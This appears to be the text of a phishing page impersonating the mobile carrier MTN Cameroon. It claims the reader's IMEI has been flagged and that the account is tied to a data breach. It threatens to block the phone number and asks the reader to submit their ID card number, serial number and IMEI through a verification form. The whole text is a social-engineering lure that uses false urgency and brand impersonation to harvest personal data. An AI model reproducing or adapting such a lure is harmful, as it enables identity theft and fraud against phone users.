 Your cell phone's IMEI code has been flagged for suspicious activity.
Please click on the link below to verify your identity and update your security settings.
Verify Identity
We are conducting an investigation into a recent data breach.
Please provide your ID card number and serial number so that we can verify your account.
**If you do not provide the verification code below, your phone number will be blocked.**
MTN
Cameroon
Logo
ID Card Number Serial Number IMEI Submit